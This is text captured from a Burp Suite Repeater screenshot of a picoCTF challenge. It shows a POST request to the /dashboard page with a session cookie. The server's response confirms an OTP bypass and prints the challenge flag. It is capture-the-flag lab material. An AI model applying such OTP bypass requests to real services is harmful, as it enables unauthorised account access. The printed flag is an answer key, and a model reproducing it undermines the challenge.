 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://titan.picoctf.net:50340
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:50340
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 3
9 Origin: http://titan.picoctf.net:50340
10 Connection: keep-alive
11 Referer: http://titan.picoctf.net:50340/dashboard
12 Cookie: session=
.eJw9jEsKAyEQRO_iOgt_O-PkMtJqDwmZUfFDCCF3jwHJruoVr97M39uLXZlgF-Zr2W1LD4oDA
EjwPHBppKLNKYNIRtAKQm_eaYEBvIbw8_Z-HDbiSfMntTwSN8uqllEz1vpMJcw131IkG_vpqEz
UK5W___kCamMq_g.Z7SfMw.RzyowRvDWf2zsZuQnbgfutXO5RE
13 Upgrade-Insecure-Requests: 1
14
15 123
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Tue, 18 Feb 2025 14:57:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Vary: Cookie
7 Connection: close
8
9 Welcome, 1 you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#OTP_Bypvss_SuCc3$S_b3fa4f1a}
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done